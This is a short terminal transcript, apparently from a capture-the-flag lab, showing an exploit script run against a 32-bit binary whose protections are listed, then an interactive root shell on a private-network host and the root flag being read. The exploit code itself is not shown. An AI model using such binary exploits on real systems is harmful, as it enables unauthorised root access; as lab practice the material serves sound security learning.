 [root@kali] /home/kali/singdancerap
❯ python exp.py
[*] '/home/kali/singdancerap/thekey2root'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0×8048000)
    Stripped:   No
[+] Opening connection to 192.168.56.116 on port 12345: Done
[*] Switching to interactive mode
input something:
$ ls
Hey,bro! What are you looking for?
$ ls
payload.bin
s
thekey2root
$ id
uid=0(root) gid=0(root) groups=0(root),1001(he110wor1d)
$ ls /root
root.txt
$ cat /root/root.txt
#During the process of PWN, the execution of the system function does not necessarily have to be bash.
root flag:943ac8c9-
$